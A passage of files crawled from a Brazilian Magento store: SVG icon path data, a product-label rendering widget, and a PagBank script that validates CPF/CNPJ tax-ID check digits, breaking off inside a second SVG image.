<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(316.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242188 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFBF2" transform="translate(1853.0234375,75.734375)"/>
<path d="M0 0 C4.18145284 1.72712182 6.42475328 4.32107611 9 8 C10.19104332 11.57312995 10.20528823 14.54553322 10.25 18.3125 C10.27578125 19.60800781 10.3015625 20.90351562 10.328125 22.23828125 C9.81280073 28.14610595 7.50995428 32.19472607 3 36 C-2.55498136 37.85166045 -8.01094395 37.88402491 -13.375 35.5 C-18.69469854 30.43362043 -20.24487804 25.83900827 -20.5 18.5 C-20.24487804 11.16099173 -18.69469854 6.56637957 -13.375 1.5 C-8.80228454 -0.53231798 -4.92891219 -0.67700301 0 0 Z " fill="#FCC703" transform="translate(1466,88)"/>
<path d="M0 0 C4.60333548 1.84133419 6.53852765 4.78033311 9 9 C10.14330513 12.42991538 10.20381651 15.1986416 10.25 18.8125 C10.27578125 20.01519531 10.3015625 21.21789062 10.328125 22.45703125 C9.83743713 27.7552919 7.93868457 30.9468417 4.4375 34.875 C0.97784044 37.53229463 -2.33014017 37.72293163 -6.59765625 37.47265625 C-10.61017485 36.68320137 -12.4014843 35.10554315 -15 32 C-18.74631749 24.76376698 -19.3228453 16.43901011 -16.875 8.6875 C-13.50799034 1.0026122 -7.93335059 -1.3222251 0 0 Z " fill="#FCC704" transform="translate(1562,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695312 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFBF5" transform="translate(779.9375,78.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695313 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFCF5" transform="translate(2056.9375,75.8125)"/>
<path d="M0 0 C2.89656315 1.44828158 3.04880907 3.27302258 4.1640625 6.27734375 C4.56367187 7.34791016 4.96328125 8.41847656 5.375 9.52148438 C5.99375 11.21241211 5.99375 11.21241211 6.625 12.9375 C7.25535156 14.62262695 7.25535156 14.62262695 7.8984375 16.34179688 C11 24.71500862 11 24.71500862 11 27 C4.4 27 -2.2 27 -9 27 C-8.30412499 23.52062495 -7.68711376 20.90930917 -6.40625 17.71484375 C-6.09816406 16.93689453 -5.79007813 16.15894531 -5.47265625 15.35742188 C-5.15167969 14.55884766 -4.83070312 13.76027344 -4.5 12.9375 C-3.86233773 11.34334432 -3.22684255 9.74831973 -2.59375 8.15234375 C-2.31208984 7.45101318 -2.03042969 6.74968262 -1.74023438 6.02709961 C-1.01318262 4.03610003 -0.47486918 2.06423318 0 0 Z " fill="#FCC808" transform="translate(1326,72)"/>
<path d="M0 0 C-0.36842105 7.36842105 -0.36842105 7.36842105 -3.375 10.375 C-4.24125 10.91125 -5.1075 11.4475 -6 12 C-6.99 12.66 -7.98 13.32 -9 14 C-11.99609375 14.3359375 -11.99609375 14.3359375 -15.4375 14.375 C-16.57058594 14.40335938 -17.70367188 14.43171875 -18.87109375 14.4609375 C-22.60247995 13.91124515 -23.7708702 12.98856373 -26 10 C-26.0625 7.4375 -26.0625 7.4375 -25 5 C-21.15418494 2.1543786 -17.76437092 1.40980608 -13.0625 0.8125 C-11.87785156 0.65394531 -10.69320312 0.49539062 -9.47265625 0.33203125 C-6.28668868 0.02741118 -3.19755852 -0.06346299 0 0 Z " fill="#FBBE09" transform="translate(712,114)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(2114,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1925,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1821,111)"/>
<path d="M0 0 C4.95 0 9.9 0 15 0 C14.06827757 5.59033457 12.83947049 8.53175277 9.5625 12.875 C9.12309082 13.45854248 8.68368164 14.04208496 8.23095703 14.64331055 C6.03291947 17.31692635 4.4681137 18.86380995 1.11328125 19.83984375 C-1.38501702 19.81489641 -3.57911128 19.60264677 -6 19 C-7.3058334 15.07871478 -6.38030356 13.02168909 -4.59960938 9.31640625 C-4.25736328 8.63449219 -3.91511719 7.95257813 -3.5625 7.25 C-3.05493164 6.20392578 -3.05493164 6.20392578 -2.53710938 5.13671875 C-1.70193542 3.41931879 -0.85234576 1.70894262 0 0 Z " fill="#FEFAF0" transform="translate(699,57)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(480,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(383,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FCC704" transform="translate(1629,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695312 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEF9EE" transform="translate(779.9375,56.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695313 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEFAEE" transform="translate(2056.9375,53.8125)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_ProLabels/js/renderLabels.js
body_size: 232
content:
define([
    'jquery',
    'Swissup_ProLabels/js/viewModel/labels',
    'ko',
    'Magento_Ui/js/lib/knockout/bootstrap', // required for KO to load remote tempplates
    'Magento_Ui/js/modal/modal' // 2.3.3: create 'jquery-ui-modules/widget' dependency
], function ($, LabelsViewModel, ko) {
    'use strict';

    $.widget('swissup.renderLabels', {
        component: 'Swissup_ProLabels/js/renderLabels',
        options: {
            template: 'Swissup_ProLabels/labels',
            labelsData: {},
            predefinedVars: {},
            target: '',
            renderMode: 'replaceChildren' // other 'replaceNode'
        },

        viewModel: null,

        /**
         * Add ko template bind and apply ko binding to element
         */
        _create: function () {
            const me = this;
            const remoteTemplate = me.options.template;
            const inlineTemplate = `${me.options.template}.html`;

            me.viewModel = new LabelsViewModel(
                me.options.labelsData,
                me.options.predefinedVars
            );
            ko.renderTemplate(
                document.getElementById(inlineTemplate) ? inlineTemplate : remoteTemplate,
                me.viewModel,
                {},
                $(me.options.target || me.element, me.element).get(0),
                me.options.renderMode
            );
        },

        /**
         * @return {LabelsViewModel}
         */
        getViewModel: function () {
            return this.viewModel;
        }
    });

    return $.swissup.renderLabels;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/PagBank_PaymentMagento/js/validation/custom-validation.js
body_size: 681
content:
/**
 * PagBank Payment Magento Module.
 *
 * Copyright © 2023 PagBank. All rights reserved.
 *
 * @author    Bruno Elisei <brunoelisei@o2ti.com>
 * @license   See LICENSE for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return function () {

        /**
         * Invalidate Common CNPJ
         * @param {String} value
         * @return {boolean}
         */
        function getInvalidateCommonCNPJ(value) {
            let common = {
                '00000000000000': true,
                '11111111111111': true,
                '22222222222222': true,
                '33333333333333': true,
                '44444444444444': true,
                '55555555555555': true,
                '66666666666666': true,
                '77777777777777': true,
                '88888888888888': true,
                '99999999999999': true
            };

            return common.hasOwnProperty(value);
        }

        /**
         * Invalidate Common CPF
         * @param {String} value
         * @return {boolean}
         */
        function getInvalidateCommonCPF(value) {
            let common = {
                '00000000000': true,
                '11111111111': true,
                '22222222222': true,
                '33333333333': true,
                '44444444444': true,
                '55555555555': true,
                '66666666666': true,
                '77777777777': true,
                '88888888888': true,
                '99999999999': true
            };

            return common.hasOwnProperty(value);
        }

        /**
         * Validate CPF
         *
         * @param {String} cpf - CPF number
         * @return {Boolean}
         */
        function validateCPF(cpf) {

            if (cpf.length !== 11) {
                return false;
            }

            if (getInvalidateCommonCPF(cpf)) {
                return false;
            }

            let add = 0,
                i,
                j,
                rev;

            for (i = 0; i < 9; i++) {
                add += parseInt(cpf.charAt(i), 10) * (10 - i);
            }

            rev = 11 - add % 11;
            if (rev === 10 || rev === 11) {
                rev = 0;
            }
            if (rev !== parseInt(cpf.charAt(9), 10)) {
                return false;
            }

            add = 0;
            for (j = 0; j < 10; j++) {
                add += parseInt(cpf.charAt(j), 10) * (11 - j);
            }

            rev = 11 - add % 11;

            if (rev === 10 || rev === 11) {
                rev = 0;
            }

            if (rev !== parseInt(cpf.charAt(10), 10)) {
                return false;
            }

            return true;
        }

        /**
         * Validate CNPJ
         *
         * @param {String} cnpj - CNPJ number
         * @return {Boolean}
         */
        function validateCNPJ(cnpj) {
            var tamanho = cnpj.length - 2,
                numeros = cnpj.substring(0, tamanho),
                digitos = cnpj.substring(tamanho),
                soma = 0,
                pos = tamanho - 7;

            if (cnpj.length !== 14) {
                return false;
            }

            if (getInvalidateCommonCNPJ(cnpj)) {
                return false;
            }

            let i,
                j,
                resultado;

            for (i = tamanho; i >= 1; i--) {
                soma += numeros.charAt(tamanho - i) * pos--;
                if (pos < 2) {
                    pos = 9;
                }
            }
            resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

            if (resultado !== parseInt(digitos.charAt(0), 10)) {
                return false;
            }

            tamanho += 1;
            numeros = cnpj.substring(0, tamanho);
            soma = 0;
            pos = tamanho - 7;
            for (j = tamanho; j >= 1; j--) {
                soma += numeros.charAt(tamanho - j) * pos--;
                if (pos < 2) {
                    pos = 9;
                }
            }
            resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

            if (resultado !== parseInt(digitos.charAt(1), 10)) {
                return false;
            }

            return true;
        }

        /**
         * Add Validation Tax Id
         */
        $.validator.addMethod(
            'pagbank-validate-tax-id',

                /**
                 * Validate Tax Id.
                 *
                 * @param {String} value - Tax Id number
                 * @return {Boolean}
                 */
                function (value) {
                    var documment = value.replace(/[^\d]+/g, '');

                    if (documment.length === 14) {
                        return validateCNPJ(documment);
                    }

                    if (documment.length === 11) {
                        return validateCPF(documment);
                    }

                    return false;
                },
            $.mage.__('Please provide a valid CPF/CNPJ.')
        );
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg
body_size: 31613
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="165" height="165">
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.48279977 97.5410743 26.74068863 104.04742312 23.6875 111.1875 C23.33574707 112.03538086 22.98399414 112.88326172 22.62158203 113.75683594 C19.75647634 120.52396623 16.62142109 127.15844341 13.375 133.75 C12.93244873 134.65387451 12.48989746 135.55774902 12.03393555 136.48901367 C8.71169608 143.06912001 5.24762534 149.83491644 -1 154 C-3.71284871 154.22128109 -6.28919386 154.32455875 -9 154.3125 C-9.72445312 154.32861328 -10.44890625 154.34472656 -11.1953125 154.36132812 C-16.55677753 154.36627413 -16.55677753 154.36627413 -18.6875 152.60546875 C-19.120625 152.07566406 -19.55375 151.54585937 -20 151 C-25.43718491 148.05789038 -32.02813054 148.01941861 -38.07617188 147.40820312 C-46.46092123 146.38039514 -52.53474709 143.44447972 -57.875 136.75 C-60.07537469 133.92707321 -60.07537469 133.92707321 -63 132 C-63 131.34 -63 130.68 -63 130 C-63.86625 129.62875 -63.86625 129.62875 -64.75 129.25 C-67.32939979 127.81700012 -69.06121592 126.21575324 -71 124 C-71 123.34 -71 122.68 -71 122 C-71.66 122 -72.32 122 -73 122 C-74.57849109 117.16587103 -75.40435072 113.15547167 -75 108 C-73 106 -73 106 -71.1171875 105.9453125 C-70.00730469 106.03425781 -70.00730469 106.03425781 -68.875 106.125 C-63.80076091 106.24776385 -60.17765361 104.8260598 -56 102 C-55.51144531 101.4946875 -55.02289063 100.989375 -54.51953125 100.46875 C-52.34490813 98.36680066 -49.83578806 97.60304176 -47.03515625 96.55078125 C-43.75441692 94.05087048 -42.27673581 90.87772551 -41 87 C-40.6575796 83.9262497 -40.79218593 80.95584354 -41 77.875 C-41.42831705 71.46095211 -41.14768835 68.07119708 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.88699219 3.70359375 -35.08648437 3.6571875 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.47033005 18.98659119 -28.45237885 19.95755737 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.495 50.02 -28.495 50.02 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.2475 59.7625 -21.495 58.525 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#BE9C60" transform="translate(105,6)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.66080945 98.08622894 26.38822054 104.82143685 23.125 112.4375 C22.76019531 113.33404297 22.39539063 114.23058594 22.01953125 115.15429688 C19.31117278 121.68882722 19.31117278 121.68882722 17 124 C16.67 115.09 16.34 106.18 16 97 C15.01 96.505 15.01 96.505 14 96 C13.67 95.01 13.34 94.02 13 93 C11.68 93.99 10.36 94.98 9 